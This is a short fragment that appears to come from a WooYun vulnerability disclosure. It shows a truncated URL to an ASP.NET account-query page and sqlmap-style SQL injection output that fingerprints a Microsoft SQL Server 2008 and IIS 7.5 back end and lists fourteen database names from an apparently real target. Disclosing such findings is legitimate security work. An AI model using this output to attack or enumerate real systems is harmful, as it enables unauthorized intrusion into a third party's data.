 nage/AccountQueryList.aspx?i2stat_uv=34338219962842780482;1738820
---
[10:00:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:00:13] [INFO] fetching database names
[10:00:13] [INFO] the SQL query used returns 17 entries
[10:00:13] [INFO] resumed: a
[10:00:14] [WARNING] reflective value(s) found and filtering out
[10:00:15] [INFO] resumed: ccxtOne
[10:00:15] [INFO] resumed: ccxtrepbak
[10:00:16] [INFO] retrieved: ccxttest
[10:00:16] [INFO] resumed: master
[10:00:16] [INFO] retrieved: model
[10:00:16] [INFO] resumed: msdb
[10:00:16] [INFO] resumed: pkpmbs(th)
[10:00:18] [INFO] retrieved: PKPMBSjd(cc)
[10:00:18] [INFO] resumed: repOnly
[10:00:19] [INFO] retrieved: ReportServer
[10:00:19] [INFO] resumed: ReportServerTempDB
[10:00:19] [INFO] resumed: tempdb
[10:00:19] [INFO] resumed: XL
available databases [14]:
[*] a
[*] ccxtOne
[*] ccxtrepbak
[*] ccxttest
[*] master
[*] model
[*] msdb
[*] pkpmbs(th)
[*] PKPMBSjd(cc)
[*] repOnly
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] XL
www.wooyun.org